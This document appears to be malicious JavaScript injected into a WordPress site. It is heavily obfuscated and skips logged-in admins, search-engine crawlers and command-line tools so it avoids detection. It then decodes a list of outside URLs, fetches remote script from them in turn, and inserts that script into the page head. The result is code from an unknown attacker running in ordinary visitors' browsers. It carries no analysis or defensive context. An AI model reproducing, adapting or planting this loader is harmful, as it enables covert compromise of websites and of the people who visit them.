;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
